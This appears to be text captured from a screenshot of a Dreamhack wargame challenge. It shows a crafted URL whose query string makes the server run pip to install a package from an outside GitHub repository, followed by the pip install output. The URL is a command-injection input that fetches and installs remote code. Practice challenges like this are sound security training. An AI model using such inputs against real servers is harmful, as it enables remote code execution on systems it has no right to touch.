 host8.dreamhack.games:15382/
Not secure
host8.dreamhack.games:15382/?/usr/local/lib/python3.11/site-packages/pip/__main__&install&git%2Bhttps://github.com/jeff-160/pyramid-solve.git&-t&.
J
Wargame | Rootsqu...
All Bookmarks
Collecting git+https://github.com/jeff-160/pyramid-solve.git Cloning https://github.com/jeff-160/pyramid-solve.git to /tmp/pip-req-build-i4f49rlu Resolved https://github.com/jeff-160/pyramid-solve.git to commit
6c7f0be29b2b4db8b9ec3aaee4e81ae4fae63685 Preparing metadata (setup.py): started Preparing metadata (setup.py): finished with status 'done' Building wheels for collected packages: exploit-tool Building wheel for exploit-tool
(setup.py): started Building wheel for exploit-tool (setup.py): finished with status 'done' Created wheel for exploit-tool: filename=exploit_tool-0.1.0-py3-none-any.whl size=1360
sha256=bc5a83e695433a2e3c9836fa8060606c48b420705ae8b7a544b5d6389af477e5 Stored in directory: /tmp/pip-ephem-wheel-cache-8fdectet/wheels/f1/d3/2d/5928bcd5b9db01991aa7d6ab6497b0c2fb7464f43147f88ebc Successfully
built exploit-tool Installing collected packages: exploit-tool Successfully installed exploit-tool-0.1.0